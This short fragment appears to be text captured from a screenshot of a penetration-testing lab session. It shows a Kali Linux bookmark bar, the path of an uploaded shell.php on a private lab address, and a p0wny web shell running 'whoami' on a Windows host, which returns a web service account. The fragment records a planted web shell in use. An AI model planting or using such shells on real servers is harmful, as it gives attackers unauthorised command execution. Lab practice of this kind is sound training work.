 10.10.11.17/data/modules/shell/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
p0wny@shell:~#
svc_web@MS01:C:\xampp\htdocs\data\modules\shell# whoami
ms01\svc_web
svc_web@MS01:C:\xampp\htdocs\data\modules\shell#